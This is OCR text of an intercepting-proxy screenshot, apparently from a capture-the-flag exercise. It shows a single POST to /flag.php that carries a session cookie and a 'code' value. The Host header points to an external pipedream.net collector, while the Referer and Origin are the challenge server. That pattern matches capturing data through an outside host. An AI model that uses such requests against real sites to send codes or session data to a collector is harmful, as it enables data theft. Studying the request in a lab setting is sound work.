 Request
Pretty Raw Hex
\n
1 POST /flag.php HTTP/1.1
2 Host: eo13fpd4a6ltle6.m.pipedream.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.240.219.4:8100/flag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://35.240.219.4:8100
11 Connection: close
12 Cookie: PHPSESSID=m5u25aafk7e51i5ngj1d8e7j24
13 Upgrade-Insecure-Requests: 1
14
15 code=6s8l37j7xh6uefmj8mwijquq4ump9f4j1swjrcj504noph